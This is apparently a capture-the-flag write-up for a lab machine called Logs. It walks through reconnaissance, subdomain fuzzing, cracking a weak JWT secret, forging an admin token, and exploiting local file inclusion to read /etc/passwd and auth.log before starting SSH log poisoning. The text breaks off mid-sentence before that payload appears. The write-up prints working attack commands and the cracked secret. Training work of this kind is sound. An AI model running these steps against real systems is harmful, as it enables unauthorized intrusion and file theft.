Introduction

This write-up refers to the Logs machine. If you need support, please open a ticket in the support channel on the Discord server. .

Reconnaissance
We began enumeration of the machine using Nmap, with the objective of identifying exposed ports and accessible services within the application.

nmap -p- --open --min-rate 1200 <machine-ip> -sVC -vvv



Two open ports were identified: 22/SSH and 80/HTTP. When accessing port 80 using curl, we observed a redirect to the virtual host logs.hc, making it necessary to add this host to the /etc/hosts file to allow local DNS resolution.

curl -i <machine-ip>



echo "<machine-ip> logs.hc" | sudo tee -a /etc/hosts



After accessing the domain logs.hc, it was possible to view the web application exposed by the HTTP service.



During subdomain fuzzing, the staging subdomain was identified.

ffuf -u http://logs.hc -H "Host: FUZZ.logs.hc" -w shubs-subdomains.txt -c -t 100 -fl 10



Upon accessing this subdomain, another web application was identified as exposed.



Within this subdomain, it was possible to register on the web application, resulting in the creation of a user account.





After registering, we were redirected to the /dashboard route.


On the main /dashboard route, a button was identified that redirects to the application documentation.



When accessing this section, an exposed Swagger interface was identified, listing all available routes of the application.



With Swagger exposed, it was possible to identify the route /api/view, accessible only with administrator privileges.



Since both the staging and production applications used the same database, it was possible to authenticate to production using the same credentials created in the staging environment.



After authenticating to the web application, we were redirected again to the /dashboard route and, this time, received the session JWT token.



Next, we attempted to crack the JWT token using Hashcat in order to recover the secret_key and allow token re-signing.

hashcat -a 0 -m 16500 jwt ~/rockyou.txt --show



Because the secret_key was weak, it was possible to brute-force the JWT token.

92839853879156166491915372959629

With the secret_key obtained, it was possible to re-sign the JWT token with elevated privileges, assigning administrator permissions within the application.



With administrator privileges, it was possible to access the previously identified /api/view route.

curl 'http://logs.hc/api/view' -H "Authorization: Bearer <your-token>"

Upon accessing the route, the application returned a JSON response with {"error":"File not found"}, indicating that a file parameter needed to be provided.
After adding the file parameter, the provided value was directly included by the application, resulting in a Local File Inclusion (LFI) vulnerability.
The LFI allowed reading of the system file /etc/passwd.

curl 'http://logs.hc/api/view?file=/etc/passwd' -H "Authorization: Bearer <your-token>”



Since it was possible to read the SSH log file located at /var/log/auth.log, we exploited the log poisoning technique, which consists of injecting malicious PHP payloads during authentication attempts. Because the LFI also interpreted PHP code, it became possible to execute commands directly on the machine.

curl 'http://logs.hc/api/view?file=/var/log/auth.log' -H "Authorization: Bearer <your-token>”



We exploited log poisoning by injecting PHP code into the SSH username field, using the system function 